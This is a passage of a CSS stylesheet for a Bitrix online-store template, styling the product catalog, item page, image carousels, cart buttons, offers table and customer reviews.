	width: 100%;
	border: 0;
}


#catalog .productList li:hover{
	border: 1px solid #C9C9C9;
}

#catalogLine {
	font: normal normal 13px "bender" , arial , sans-serif;
	color: #fff;
	height: 60px;
	line-height: 60px;
	margin-bottom: 24px;
	position: relative;
	border: 1px solid #f1f1f1;
	overflow: hidden;
	white-space: nowrap;
}

#catalogLine .left {
	float: left;
}

#catalogLine .right {
	float: right;
	padding-right: 12px;
}

#catalogLine .left span {
	padding-right: 12px;
	margin-left: 8px;
	color: #000;
}

#catalogLine .left .count {
	margin-left: 12px;
}

#catalogLine .left a {
	border: 1px solid #999;
	height: 30px;
	line-height: 30px;
	text-align: center;
	display: inline-block;
	text-decoration: none;
	color: #999;
	padding: 0px 8px;
	vertical-align: middle;
}

#catalogLine .left a:hover {
	color: #777;
	border: 1px solid #777;
}

#catalogLine .left a.active {
	background-color: #1b33cc;
	border: 1px solid #1b33cc;
	color: #fff;
}

#catalogLine .left a:active {
	position: relative;
	top: 1px;
}

#catalogLine #on {
	width: 24px;
	height: 30px;
	display: inline-block;
	vertical-align: middle;
	border: 1px solid #334add;
}

#catalogLine #on a {
	height: 15px;
	display: block;
	border: 0px;
}

#catalogLine #on .asc {
	background: url("/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/images/arrows.png") 0 0 no-repeat transparent;
}

#catalogLine #on .asc.active {
	background: url("/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/images/arrows.png") -24px 0 no-repeat #1b33cc;
}

#catalogLine #on .desc {
	background: url("/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/images/arrows.png") 0px -15px no-repeat transparent;
}

#catalogLine #on .desc.active {
	background: url("/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/images/arrows.png") -24px -15px no-repeat #1b33cc;
}

#catalogLine .right a {
	height: 30px;
	line-height: 30px;
	width: 30px;
	display: inline-block;
	vertical-align: middle;
	border: 1px solid #C9C9C9;
}

#catalogLine .right .type1 {
	background: url(/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/images/catalogView.png) 0 0 no-repeat transparent;
}

#catalogLine .right .type1:hover {
	background: url(/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/images/catalogView.png) -30px 0 no-repeat transparent;
}

#catalogLine .right .type1.active {
	background: url(/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/images/catalogView.png) -60px 0 no-repeat transparent;
}

#catalogLine .right .type2 {
	background: url(/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/images/catalogView.png) 0 -30px no-repeat transparent;
}

#catalogLine .right .type2:hover {
	background: url(/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/images/catalogView.png) -30px -30px no-repeat transparent;
}

#catalogLine .right .type2.active {
	background: url(/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/images/catalogView.png) -60px -30px no-repeat transparent;
}

#catalogLine .right .type3 {
	background: url(/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/images/catalogView.png) 0 -60px no-repeat transparent;
}

#catalogLine .right .type3:hover {
	background: url(/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/images/catalogView.png) -30px -60px no-repeat transparent;
}

#catalogLine .right .type3.active {
	background: url(/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/images/catalogView.png) -60px -60px no-repeat transparent;
}

/* End */


/* Start:/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/bitrix/catalog.element/.default/style.css?158075378540012*/
#catalogElement {
	margin-bottom: 24px;
}

#catalogElement h1 {
	color: #000 !important;
}

#catalogElement #hint {
	position: absolute;
	border: 1px solid #bdbdbd;
	background: #fff;
	width: 300px;
	box-shadow: 1px 1px 12px #dbdbdb;
	padding: 12px;
}

#catalogElement #hint span {
	font-size: 14px;
	line-height: 31px;
	font-weight: 600;
	display: block;
}

#catalogElement #hint ins {
	background: url("/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/bitrix/catalog.element/.default/images/clear.png") no-repeat 0 0 transparent;
	display: block;
	position: absolute;
	top: 6px;
	right: 6px;
	width: 10px;
	height: 9px;
	cursor: pointer;
}

#catalogElement #hint ins:active {
	top: 7px;
}

#catalogElement .manufacturer {
	float: left;
	height: 75px;
	line-height: 75px;
	position: relative;
	left: -10px;
}

#catalogElement .manufacturer img {
	vertical-align: middle;
}

#catalogElement .caption {
	height: 40px;
	line-height: 40px;
	background-color: #f6f6f6;
	border: 1px solid #e4e4e4;
	margin-bottom: 24px;
}

#catalogElement .caption li {
	float: left;
}

#catalogElement .caption li:hover {
	background-color: #f2f2f2;
}

#catalogElement .caption li a {
	font: normal normal 14px "bender" , arial , sans-serif;
	color: #000;
	text-decoration: none;
	display: block;
	padding: 0px 18px;
	line-height: 40px;
}

#catalogElement .caption .active {
	background-color: #334add;
	color: #fff;
}

#catalogElement .caption .active:hover {
	background: #1b33cc;
}

#catalogElement .caption .active a {
	color: #fff;
}

#catalogElement #elementInfoLeft {
	float: left;
	max-width: 70%;
}

#catalogElement #elementInfoLeft li {
	float: left;
	margin-right: 18px;
	font: normal normal 14px "bender" , arial , sans-serif;
	line-height: 19px;
}

#catalogElement #elementInfoLeft li img {
	vertical-align: middle;
	padding: 0px 8px;
}

#catalogElement #elementInfoLeft li a {
	text-decoration: none;
	font: normal normal 14px "bender" , arial , sans-serif;
	color: #334add;
}

#catalogElement #elementInfoLeft li a:hover {
	color: #1b33cc;
}

#catalogElement #elementInfoLeft li a:active {
	position: relative;
	top: 1px;
}

#catalogElement #elementInfoRight {
	float: right;
}

#catalogElement #elementInfoRight a {
	font: normal normal 16px "bender" , arial , sans-serif;
	border: 1px solid #c8e5ff;
	color: #334add;
	height: 35px;
	line-height: 35px;
	display: block;
	text-decoration: none;
	padding: 0px 18px;
	text-align: center;
	margin-top: -10px;
}

#catalogElement #elementInfoRight a:hover {
	color: #1b33cc;
	border: 1px solid #7fc2fd;
}

#catalogElement #elementInfoRight a:active {
	position: relative;
	top: 1px;
}

#elementTableInfo {
	table-layout: fixed;
	border-collapse: collapse;
	width: 100%;
	font: normal normal 14px "bender" , arial , sans-serif;
}

#elementTableInfo #zoomer {
	position: relative;
}

#elementTableInfo #zoomer > ins {
	background: url("/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/bitrix/catalog.element/.default/images/marker.png") 0px 0px transparent;
	color: #fff;
	font: 12px/16px "bender", "arial", sans-serif;
	left: -3px;
	padding: 3px 4px;
	position: absolute;
	top: 0px;
	z-index: 33;
}

#catalogElement #extraFixed {
	position: fixed;
	width: 210px;
	float: right;
	top: 0;
	background-color: #F6F6F6;
}

#catalogElement #extraFixed .wrap {
	border: 1px solid #D5D5D5;
}

#catalogElement .stickers {
	position: absolute;
	overflow: hidden;
	clear: both;
	z-index: 10;
	left: 12px;
	bottom: 8px;
	width: 80%;
}

#catalogElement .stickers li {
	display: block;
	float: left;
	width: 25%;
	line-height: 30px;
	height: 30px;
	text-align: left;
}

#catalogElement .stickers li img {
	max-width: 80%;
	max-height: 80%;
	vertical-align: middle;
}

#catalogElement .zoom {
	position: absolute;
	display: block;
	width: 22px;
	height: 22px;
	right: 13px;
	top: 13px;
	background: url(/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/bitrix/catalog.element/.default/images/zoom.png) 0 0 no-repeat;
	z-index: 2;
}

#catalogElement .zoom:hover {
	background: url(/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/bitrix/catalog.element/.default/images/zoom.png) -22px 0 no-repeat;
}

#catalogElement  .zoom:active {
	background: url(/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/bitrix/catalog.element/.default/images/zoom.png) -44px 0 no-repeat;
}

#catalogElement #elementTableInfo > tbody > tr > td:first-child {
	width: 40%;
	text-align: center;
}

#catalogElement #elementTableInfo > tbody > tr > td {
	vertical-align: top;
	width: 60%;
}

#catalogElement  #elementMorePhoto ul li:first-child {
	margin-left: 0px;
}

#catalogElement  #elementMorePhoto ul li:nth-child(4n+1) {
	margin-left: 0px;
}

#catalogElement  #elementMorePhoto ul li {
	float: left;
	width: 22.7%;
	margin-left: 3%;
	margin-top: 12px;
	position: relative;
}

noindex:-o-prefocus, #elementMorePhoto ul li {
	width: 22.8%;
}

#catalogElement  #elementMorePhoto {
	overflow: hidden;
	position: relative;
}

#catalogElement  #elementMorePhoto span.selected {
	border: 1px solid #B1B1B1;
	position: absolute;
	display: block;
	width: 22.3%;
	top: 12px;
	z-index: 2;
	left: 0%;
	cursor: pointer;
}

#catalogElement #elementMorePhoto ul li a {
	border: 1px solid #f1f1f1;
	display: block;
}

#catalogElement #elementMorePhoto ul li a img {
	max-width: 90%;
	max-height: 90%;
	vertical-align: middle;
}

#catalogElement #elementTableImg {
	border: 1px solid #f1f1f1;
	height: 300px;
	line-height: 300px;
	text-align: center;
	padding: 24px 0px;
	position: relative;
	overflow: hidden;
}

#catalogElement #itworkSlide {
	width: 99999px;
	position: relative;
	left: 0px;
	z-index: 1;
}

#catalogElement #itworkSlide li {
	float: left;
}

#catalogElement #itworkSlide li a {
	display: block;
	height: 300px;
	line-height: 270px;
}

#catalogElement #itworkSlide li a img {
	max-width: 85%;
	max-height: 85%;
	vertical-align: middle;
}

#catalogElement #elementTableImg .prev,
#catalogElement #elementTableImg .next {
	height: 21px;
	width: 21px;
	display: block;
	position: absolute;
	z-index: 2;
}

#catalogElement #elementTableImg .prev {
	background: url(/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/bitrix/catalog.element/.default/images/buttonCarouselSmall.png) 0 0 no-repeat;
	right: 36px;
	bottom: 12px;
}

#catalogElement  #elementTableImg .prev:hover {
	background: url(/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/bitrix/catalog.element/.default/images/buttonCarouselSmall.png) -21px 0 no-repeat;
}

#catalogElement  #elementTableImg .prev:active {
	background: url(/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/bitrix/catalog.element/.default/images/buttonCarouselSmall.png) -42px 0 no-repeat;
}

#catalogElement  #elementTableImg .next {
	background: url(/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/bitrix/catalog.element/.default/images/buttonCarouselSmall.png) 0 -21px no-repeat;
	right: 12px;
	bottom: 12px;
}

#catalogElement  #elementTableImg .next:hover {
	background: url(/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/bitrix/catalog.element/.default/images/buttonCarouselSmall.png) -21px -21px no-repeat;
}

#catalogElement  #elementTableImg .next:active {
	background: url(/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/bitrix/catalog.element/.default/images/buttonCarouselSmall.png) -42px -21px no-repeat;
}

#catalogElement #additional {
	table-layout: fixed;
	border-collapse: collapse;
	width: 97%;
	margin-left: 3%;
}

#catalogElement #propSlider,
#catalogElement #reviewSlider {
	position: relative;
	left: 0;
	width: 99999px;
	overflow: hidden;
}

#catalogElement #propSlider li,
#catalogElement #reviewSlider li {
	float: left;
	display: block;
}

#catalogElement #additional .main {
	vertical-align: top;
}

#catalogElement #additional .main .wrap {
	width: 95%;
	border: 1px solid #f1f1f1;
	overflow: hidden;
}

#catalogElement #additional .main .heading {
	margin: 12px 0px !important;
	padding-left: 8px;
	color: #334add;
	background: transparent;
	line-height: normal;
}

#catalogElement #additional .main .review {
	margin-top: 12px;
}

#catalogElement #additional .main .review .heading {
	padding-left: 12px;
}

#catalogElement #additional .main .review ins {
	color: #000;
	padding-left: 12px;
	font-size: 14px;
	margin-bottom: 6px;
	display: inline-block;
}

#catalogElement #additional .main .review img {
	vertical-align: middle;
	display: inline-block;
	padding-left: 12px;
}

#catalogElement #additional .main .review li {
	line-height: 21px;
	font-size: 14px;
}

#catalogElement #additional .main .review li p {
	padding: 0px 12px;
	color: #333;
	margin: 0;
}

#catalogElement #additional .main .review li p a {
	color: #000;
}

#catalogElement #additional .main .review li p a:hover {
	color: #334add;
}

#catalogElement #additional .main .shortProp {
	width: 100%;
	table-layout: fixed;
	border-collapse: collapse;
}

#catalogElement #additional .main .shortProp tr:nth-child(odd) {
	background-color: #f6f6f6;
}

#catalogElement #additional .main .shortProp td:first-child {
	width: 60%;
}

#catalogElement #additional .main .shortProp td {
	padding: 8px 12px;
	border-bottom: 1px solid #fbfbfb;
}

#catalogElement #additional .main .analog {
	color: #333;
	text-decoration: none;
	padding-bottom: 1px;
	border-bottom: 1px solid #e1e1e1;
}

#catalogElement #additional .main .analog:hover {
	color: #334add;
}

#catalogElement #additional .main .sectional > li {
	padding: 12px 0px;
	border-bottom: 1px solid #f1f1f1;
	overflow: hidden;
}

#catalogElement #additional .main .sectional li img {
	vertical-align: middle;
	max-width: 100px;
}

#catalogElement #additional .main .sectional .shortText {
	font: normal normal 13px "bender" , arial , sans-serif;
	line-height: 21px;
}

#catalogElement #additional .main .reviewLink {
	float: left;
	font-size: 14px;
	color: #334add;
	text-decoration: none;
	margin-left: 100px;
}

#catalogElement #additional .main .reviewLink:hover {
	color: #1b33cc;
}

#catalogElement #additional .main .allProp,
#catalogElement #additional .main .allReview {
	font-size: 14px;
	text-decoration: none;
	color: #334add;
	margin-left: 12px;
	padding-bottom: 1px;
	border-bottom: 1px solid #334add;
	float: left;
	margin: 8px 0px 8px 12px;
}

#catalogElement #additional .main .controls {
	float: right;
	margin: 8px 12px 8px 0px;
}

#catalogElement #additional .main .controls .prev,
#catalogElement #additional .main .controls .next {
	width: 21px;
	height: 21px;
	display: none;
	float: left;
}

#catalogElement #additional .main .controls .prev {
	background: url(/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/bitrix/catalog.element/.default/images/buttonCarouselSmall.png) 0 0 no-repeat;
	margin-right: 4px;
}

#catalogElement #additional .main .controls .prev:hover {
	background: url(/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/bitrix/catalog.element/.default/images/buttonCarouselSmall.png) -21px 0 no-repeat;
}

#catalogElement #additional .main .controls .prev:active {
	background: url(/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/bitrix/catalog.element/.default/images/buttonCarouselSmall.png) -42px 0 no-repeat;
}

#catalogElement #additional .main .controls .next {
	background: url(/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/bitrix/catalog.element/.default/images/buttonCarouselSmall.png) 0 -21px no-repeat;
}

#catalogElement #additional .main .controls .next:hover {
	background: url(/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/bitrix/catalog.element/.default/images/buttonCarouselSmall.png) -21px -21px no-repeat;
}

#catalogElement #additional .main .controls .next:active {
	background: url(/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/bitrix/catalog.element/.default/images/buttonCarouselSmall.png) -42px -21px no-repeat;
}

#catalogElement #additional .extra {
	width: 210px;
	vertical-align: top;
	position: relative;
}

#catalogElement #additional .extra .wrap {
	border: 1px solid #D5D5D5;
	background-color: #f6f6f6;
	padding: 0px 0px 12px 0px;
}

#catalogElement #additional .extra .sectional li {
	padding: 12px 0px;
	margin: 0px 12px;
	overflow: hidden;
}

#catalogElement #additional .extra .price {
	font: normal bold 20px "bender" , arial , sans-serif;
	color: #000;
	padding: 18px 0 12px 12px !important;
	border-bottom: 1px solid #e4e4e4;
	background-color: #F6F6F6;
	margin: 0 !important;
	text-align: left;
	position: relative;
}

#catalogElement #additional .extra .price s {
	color: #acacac;
	font-size: 14px;
	position: absolute;
	top: 4px;
	display: block;
	right: 20px;
}

#catalogElement #additional .extra .rat {
	border-bottom: 1px solid #F1F1F1;
}

#catalogElement #additional .extra .rating {
	position: relative;
	top: 0px;
	z-index: 10;
	width: 79px;
	display: block;
	float: left;
}

#catalogElement #additional .extra .rating i {
	background: url(/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/bitrix/catalog.element/.default/images/rating.png) repeat 0 0px transparent;
	height: 15px;
	width: 79px;
	position: absolute;
	display: block;
	left: 0px;
	top: 0px;
}

#catalogElement #additional .extra .rating i.m {
	background: url(/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/bitrix/catalog.element/.default/images/rating.png) repeat 0 -14px transparent;
	width: 0px;
	z-index: 10;
}

#catalogElement #additional .score {
	float: left;
	display: block;
	padding-right: 12px;
}

#catalogElement #additional .available, 
#catalogElement #additional .noAvailable {
	font: normal normal 14px "bender" , arial , sans-serif;
	color: #7f7f7f;
	display: block;
	margin: 2px 0px;
}

#catalogElement #additional .available img, 
#catalogElement #additional .noAvailable img, 
#catalogElement #additional .addCompare img {
	vertical-align: middle;
	padding-right: 4px;
}

#catalogElement #additional .available {
	color: #333;
}

#catalogElement #additional .inCart {
	padding-top: 12px !important;
	border-bottom: 1px solid #e4e4e4;
}

#catalogElement #additional .addCart,
#catalogElement #additional .addSku {
	background-color: #334add;
	font: normal normal 14px "bender" , arial , sans-serif;
	line-height: 40px;
	display: block;
	height: 40px;
	color: #fff;
	width: 185px;
	text-decoration: none;
	text-align: center;
	float: none;
	margin: 0;
}

#catalogElement #additional .addCart:hover {
	background: #1b33cc;
}

#catalogElement #additional .addCart:active,
#catalogElement .oneClick:active {
	position: relative;
	top: 1px;
}
#catalogElement #additional .creditBuy,
#catalogElement #additional .fastBay{
	border-bottom: 1px solid #e4e4e4;
}

#catalogElement #additional .oneClick{
	color:#fff;
	display: block;
	height: 40px;
	line-height: 40px;
	text-align: center;
	background: #22beff;
	text-decoration: none;
}

#catalogElement #additional .oneClick:hover{
	background: #0da9ea;
}

#catalogElement #additional .addCart:active,
#catalogElement .credit:active {
	position: relative;
	top: 1px;
}

#catalogElement #additional .credit {
	color:#fff;
	display: block;
	height: 40px;
	line-height: 15px;
	text-align: center;
	background: #22beff;
	text-decoration: none;
	padding-top: 10px;
}

#catalogElement #additional .credit:hover {
    background: #0da9ea;
}

#catalogElement #additional .compare {
	border-top: 1px solid #E4E4E4;
	border-bottom: 1px solid #E4E4E4;
}

#catalogElement #additional .addCompare {
	text-decoration: none;
	font: normal normal 14px "bender" , arial , sans-serif;
	color: #7F7F7F;
}

#catalogElement #additional .addCompare:hover {
	color: #334add;
}

#catalogElement #additional .addCompare:active {
	position: relative;
	top: 1px;
}

#catalogElement #additional .colors {
	padding-bottom: 6px !important;
}

#catalogElement #additional .colors img {
	vertical-align: middle;
	border: 1px solid #e4e4e4;
}

#catalogElement   #additional .offers span {
	float: left;
	display: block;
}

#catalogElement   #additional .offers {
	padding-bottom: 0px !important;
}

#catalogElement   #additional #itworkSelect_offers {
	font: normal normal 14px "bender" , arial , sans-serif;
	border: 1px solid #F1F1F1;
	width: 110px;
	height: 23px;
	line-height: 21px;
	background-color: #fff;
	color: #000;
	position: absolute;
	top: -4px;
	z-index: 40;
	display: inline-block;
	margin-left: 6px;
}

#catalogElement   #additional #itworkSelect_offers img {
	cursor: pointer;
}

#catalogElement   #additional #itworkSelect_offers:hover {
	color: #111;
}

#catalogElement   #additional #itworkSelect_offers ins {
	display: block;
	line-height: 25px;
	text-decoration: none;
	padding-left: 12px;
	cursor: pointer;
}

#catalogElement   #additional #itworkSelect_offers ins + img {
	position: absolute;
	display: block;
	top: 50%;
	right: 12px;
}

#catalogElement   #additional #itworkSelect_offers ul {
	position: absolute;
	top: 23px;
	z-index: 1000;
	background: url("/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/bitrix/catalog.element/.default/images/color.png") #334add;
	width: 110px;
	left: -1px;
	display: none;
}

#catalogElement   #additional #itworkSelect_offers ul li {
	display: block;
	padding-bottom: 4px;
	padding-top: 4px;
	padding-left: 12px;
	cursor: pointer;
	color: #fff;
	margin: 0 !important;
}

#catalogElement   #additional #itworkSelect_offers ul li:hover {
	background: url("/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/bitrix/catalog.element/.default/images/color2.png") #1b33cc;
}

#catalogElement   #additional .shipping {
	background-color: #ebebeb;
	padding: 6px 0px !important;
}

#catalogElement   #additional .shipping img {
    /*width: 100%;*/
}

#catalogElement   #additional .shipping {
	margin-top: 12px !important;
}

#catalogElement   #additional .shipping span {
	color: #000;
}

#catalogElement   #additional .shipping ins {
	color: #334add;
}

#catalogElement   #additional .shipping img {
	vertical-align: middle;
	padding: 0px 8px;
}

#catalogElement   #additional .method {
	border-top: 1px solid #f1f1f1;
	padding-bottom: 0px !important;
}

#catalogElement   #additional .infoText {
	padding-top: 12px !important;
	padding-bottom: 6px !important;
	font-size: 12px;
	color: #696969;
}

#catalogElement .heading {
	font: normal normal 18px "bender" , arial , sans-serif;
	display: block;
	margin: 24px 0 0 0;
	background: #f2f2f2;
	line-height: 35px;
	color: #000;
	padding-left: 12px;
}

#catalogElement .description {
	border: 1px solid #f1f1f1;
	padding: 12px;
	font: 14px/21px "bender", "arial", sans-serif;
	color: #222;
}

#catalogElement .offersTable {
	font: 14px/21px "bender", "arial", sans-serif;
	border: 1px solid #F1F1F1;
	border-collapse: collapse;
	table-layout: fixed;
	margin-top: 12px;
	width: 100%;
}

#catalogElement .offersTable .addCart{
	background: url("/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/bitrix/catalog.element/.default/images/incart.png") 0px 0px #334add;
	font: 14px/25px "bender", "arial", sans-serif;
	color: #FFFFFF;
	display: inline-block;
	width: 86px;
	height: 25px;
	text-decoration: none;
}

#catalogElement .offersTable .addCart:hover{
	background: url("/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/bitrix/catalog.element/.default/images/incartHover.png") 0px 0px #1b33cc;
	color: #fff;
}

#catalogElement .offersTable .addCompare{
	background: #22beff;
	font: 14px/25px "bender", "arial", sans-serif;
	height: 25px;
	color: #fff;
	display: block;
	text-decoration: none;
	width: 90px;
	margin: auto;
}

#catalogElement .offersTable .addCompare:hover{
	background: #0da9ea;
	color: #fff;
}
#catalogElement .offersTable .addCompare img{
	padding-right: 4px;
}

#catalogElement .offersTable th{
	border-right: 1px solid #f1f1f1;
	padding: 8px 8px;
	text-align: center;
	font-weight: normal;
	background: #f9f9f9;
}

#catalogElement .offersTable .names{
	width: 23%;
}

#catalogElement .offersTable .pct{
	width: 100px;
}

#catalogElement .offersTable .mnct{
	width: 100px;
}

#catalogElement .offersTable .ofpr{
	position: relative;
}

#catalogElement .offersTable .ofpr s{
	position: absolute;
	font-size: 12px;
	top: 4px;
	right: 12px;
	color: #ACACAC;
}

#catalogElement .offersTable td{
	text-align: center;
	padding: 8px 8px;
	border-top: 1px solid #f1f1f1;
	border-right: 1px solid #f1f1f1;
	vertical-align: middle;
}

#catalogElement .offersTable tr:nth-child(odd) td {
	background: -moz-linear-gradient(top,  #ffffff 0%, #fbfbfb 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#ffffff), color-stop(100%,#fbfbfb));
	background: -webkit-linear-gradient(top,  #ffffff 0%,#fbfbfb 100%);
	background: -o-linear-gradient(top,  #ffffff 0%,#fbfbfb 100%);
	background: -ms-linear-gradient(top,  #ffffff 0%,#fbfbfb 100%);
	background: linear-gradient(to bottom,  #ffffff 0%,#fbfbfb 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#fbfbfb',GradientType=0 );
}


#catalogElement .offersTable td a{
	display: block;
	color: #000;
}

#catalogElement .offersTable td a:hover{
	color: #1b33cc;
}

#catalogElement .offersTable td img{
	vertical-align: middle;
}

#catalogElement .offersTable td .offersPic img{
	vertical-align: middle;
	max-height: 60px;
	max-width: 50px;
}

#catalogElement .stats {
	width: 100%;
	padding: 12px;
	border-collapse: collapse;
	table-layout: fixed;
}

#catalogElement .stats .question {
	display: inline-block;
	margin-left: 4px;
	width: 19px;
	height: 19px;
	background: url("/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/bitrix/catalog.element/.default/images/questions.png") 0 0 transparent;
	vertical-align: middle;
}

#catalogElement .stats .question:hover {
	background: url("/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/bitrix/catalog.element/.default/images/questions.png") -19px 0 transparent;
}

#catalogElement .stats .question:active {
	background: url("/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/bitrix/catalog.element/.default/images/questions.png") -38px 0 transparent;
}

#catalogElement .stats tr {
	border: 1px solid #e4e4e4;
}

#catalogElement .stats .gray td {
	background-color: #F6F6F6;
}

#catalogElement .stats tr:hover td {
	background: #eee;
}

#catalogElement .stats .cap,
#catalogElement .stats .cap:hover td {
	background-color: #fff !important;
	border: 0 !important;
}

#catalogElement .stats .cap td {
	font-size: 18px;
	color: #334add;
	padding: 12px;
}

#catalogElement .stats td {
	padding: 6px 0px;
}

#catalogElement .stats .name {
	width: 40%;
}

#catalogElement .stats .name span {
	padding: 0px 12px;
}

#catalogElement .stats .analog {
	font-size: 14px;
	text-decoration: none;
	color: #9d9d9d;
	border-bottom: 1px solid #d0d0d0;
	padding-bottom: 1px;
}

#catalogElement .stats .analog:hover {
	color: #334add;
	border-bottom-color: #334add;
}

#catalogElement .stats .analog:active {
	position: relative;
	top: 1px;
}

#catalogElement .stats .right {
	text-align: right;
	padding-right: 10%;
}

#catalogElement #similarCarousel,
#catalogElement #relatedCarousel {
	display: block;
	overflow: hidden;
	position: relative;
	border: 1px solid #f1f1f1;
}

#catalogElement #similarCarousel ul,
#catalogElement #relatedCarousel ul {
	left: 0px;
}

#catalogElement #similarCarousel .similarLeft,
#catalogElement #relatedCarousel .relatedLeft,
#catalogElement #similarCarousel .similarRight,
#catalogElement #relatedCarousel .relatedRight {
	display: block;
	position: absolute;
	width: 30px;
	height: 75px;
	top: 50%;
	margin-top: -48px;
}

#catalogElement #similarCarousel .similarLeft,
#catalogElement #relatedCarousel .relatedLeft {
	background: url(/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/bitrix/catalog.element/.default/images/buttonCarouselProduct.png) 0 0 no-repeat;
	left: 0px;
}

#catalogElement #similarCarousel .similarLeft:hover,
#catalogElement #relatedCarousel .relatedLeft:hover {
	background: url(/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/bitrix/catalog.element/.default/images/buttonCarouselProduct.png) -30px 0 no-repeat;
}

#catalogElement #similarCarousel .similarLeft:active,
#catalogElement #relatedCarousel .relatedLeft:active {
	background: url(/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/bitrix/catalog.element/.default/images/buttonCarouselProduct.png) -60px 0 no-repeat;
}

#catalogElement #similarCarousel .similarRight,
#catalogElement #relatedCarousel .relatedRight {
	background: url(/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/bitrix/catalog.element/.default/images/buttonCarouselProduct.png) 0 -75px no-repeat;
	right: 0px;
}

#catalogElement #similarCarousel .similarRight:hover,
#catalogElement #relatedCarousel .relatedRight:hover {
	background: url(/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/bitrix/catalog.element/.default/images/buttonCarouselProduct.png) -30px -75px no-repeat;
}

#catalogElement #similarCarousel .similarRight:active,
#catalogElement #relatedCarousel .relatedRight:active {
	background: url(/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/bitrix/catalog.element/.default/images/buttonCarouselProduct.png) -60px -75px no-repeat;
}

#catalogElement #similarCarousel ul,
#catalogElement #relatedCarousel ul {
	width: 99999px;
	position: relative;
}

#catalogElement #similarCarousel li,
#catalogElement #relatedCarousel li {
	float: left;
	margin: 24px 0px;
	text-align: center;
	font: normal normal 14px "bender" , arial , sans-serif;
	display: block;
}

#catalogElement #similarCarousel .wrap,
#catalogElement #relatedCarousel .wrap {
	border: 0;
	text-align: center;
}

#catalogElement #similarCarousel .price,
#catalogElement #relatedCarousel .price {
	float: none !important;
	display: inline-block !important;
	margin-top: 12px !important;
}

#catalogElement #similarCarousel .addCart,
#catalogElement #similarCarousel .addSku,
#catalogElement #relatedCarousel .addCart,
#catalogElement #relatedCarousel .addSku{
	float: none !important;
	display: inline-block !important;
	margin: 10px 0px;
}

#catalogElement .newReview {
	float: right;
	margin-right: 12px;
	color: #334add;
}

#catalogElement .newReview:hover {
	color: #1b33cc;
}

#catalogElement #reviews > li {
	margin-bottom: 24px;
	border: 1px solid #f1f1f1;
	padding: 24px;
	overflow: hidden;
	position: relative;
}

#catalogElement #reviews li li {
	padding: 3px 0;
}

#catalogElement #reviews li li .name {
	display: inline-block;
	margin-bottom: 6px;
	color: #334add;
	font-size: 16px;
}

#catalogElement #reviews .controls {
	background: #f4f4f4;
	position: absolute;
	bottom: 12px;
	right: 12px;
	height: 35px;
	line-height: 35px;
	width: 260px;
	text-align: center;
}

#catalogElement #reviews .controls a {
	text-decoration: none;
}

#catalogElement #reviews .controls a:active {
	position: relative;
	top: 1px;
}

#catalogElement #reviews .controls .good {
	color: #334add;
	margin-right: 4px;
}

#catalogElement #reviews .controls .good:hover {
	color: #1b33cc;
}

#catalogElement #reviews .controls .bad {
	color: #ff0000;
}

#catalogElement #reviews .controls .bad:hover {
	color: #9d9d9d;
}

#catalogElement #reviews p {
	color: #666;
	line-height: 21px;
	margin: 0;
}

#catalogElement #reviews .comment {
	clear: both;
}

#catalogElement #reviews .label {
	line-height: 21px;
	margin-right: 6px;
}

#catalogElement #reviews .rating {
	display: inline-block;
	position: relative;
	top: -3px;
	width: 79px;
}

#catalogElement #reviews .rating i {
	background: url(/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/bitrix/catalog.element/.default/images/rating.png) repeat 0 0px transparent;
	height: 15px;
	width: 79px;
	position: absolute;
	display: block;
	left: 0px;
	top: -9px;
}

#catalogElement #reviews .rating i.m {
	background: url(/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/bitrix/catalog.element/.default/images/rating.png) repeat 0 -14px transparent;
	width: 0px;
	z-index: 10;
}

#catalogElement #reviews small {
	margin-left: 12px;
	color: #7f7f7f;
	float: right;
	display: inline-block;
	background: #f4f4f4;
	padding: 6px;
}

#catalogElement #reviews .hide {
	display: none;
